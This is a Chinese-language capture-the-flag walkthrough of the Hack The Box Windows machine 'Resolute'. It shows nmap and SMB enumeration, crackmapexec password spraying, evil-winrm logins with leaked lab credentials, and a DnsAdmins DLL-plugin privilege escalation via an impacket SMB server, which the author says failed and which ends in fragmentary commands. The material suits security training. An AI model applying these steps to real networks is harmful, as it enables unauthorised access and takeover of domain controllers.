Resolute Record
Resolute Record
Box Info
官网在这里:Resolute
Resolute is an easy difficulty Windows machine that features Active Directory. The Active Directory anonymous bind is used to obtain a password that the sysadmins set for new user accounts, although it seems that the password for that account has since changed. A password spray reveals that this password is still in use for another domain user account, which gives us access to the system over WinRM. A PowerShell transcript log is discovered, which has captured credentials passed on the command-line. This is used to move laterally to a user that is a member of the DnsAdmins group. This group has the ability to specify that the DNS Server service loads a plugin DLL. After restarting the DNS service, we achieve command execution on the domain controller in the context of NT_AUTHORITY\SYSTEM.

The Hack
使用 nmap 扫描目标主机端口即应用版本发现
sudo nmap -sC -sV 10.129.96.155 --min-rate 2500 |
发现泄露域名 megabank.local 以及全限定域名 Resolute.megabank.local

将目标 IP 和全限定域名绑定说不定有用

使用 smbclient 枚举共享目录
smbclient -N -L //10.129.96.155 |
看来没有给匿名用户设置文件共享
使用 enum4linux 对目标主机 SMB 服务枚举
enum4linux -a 10.129.96.155 |

在 Users 栏目发现泄露账户密码 marko / Welcome123!
使用 crackmapexec 查看 marko 的密码是否真的是 Welcome123!
crackmapexec smb 10.129.96.155 -u 'marko' -p 'Welcome123!' 2>/dev/null |
看来不是

查看目标主机密码策略
crackmapexec smb 10.129.96.155 --pass-pol -u '' -p '' 2>/dev/null |
发现目标主机的没有账户锁定,可以进行密码爆破

由于 Welcome123! 是默认密码,将 Users 制作成密码字典,使用密码喷洒看看有没有其他用户也是默认密码

使用 crackmapexec 进行 SMB 服务密码喷洒
crackmapexec smb 10.129.96.155 -u username.txt -p 'Welcome123!' 2>/dev/null |
没 Pwn3d! 标志,说明需寻找其他途径提升权限

尝试下最常用的 winrm 服务
crackmapexec winrm 10.129.96.155 -u username.txt -p 'Welcome123!' 2>/dev/null |
有 Pwn3d! 标志,可直接控制目标,进入渗透下一阶段

使用 evil-winrm 借助 winrm 进行横向移动
evil-winrm -u 'megabank.local\melanie' -p 'Welcome123!' -i 10.129.96.155 |
获得 melanie 域用户的 powershell ,并在其桌面获得 user.txt

在根目录发现疑似 powershell 命令历史文件夹,且是隐藏的

发现 powershell 命令历史文件

泄露了 ryan 用户的密码:Serv3r4Admin4cc123!

看看 ryan 有什么权限


使用 crackmapexec 看看 ryan 能否访问 ADMIN$ 等目录,看起来不行,就不能使用 impacket-psexec 执行命令
那就使用 evil-winrm 横向移动
evil-winrm -u 'megabank.local\ryan' -p 'Serv3r4Admin4cc123!' -i 10.129.96.155 |
获得 ryan 的 powershell

发现 ryan 属于 DnsAdmin 用户组

我们可以通过 ryan 帐户使用外部 DLL 插件文件执行 dnscmd.exe 命令来进行权限提升
什么方式都失败了,感觉是因为靶机没 60s 重置一次太搞了,就记录下攻击方法吧 …
【1】
impacket-smbserver share ./
sc.exe stop dns
sc.exe start dns
【2】
impacket-smbserver share ./
sc.exe stop dns
>sc.exe start dns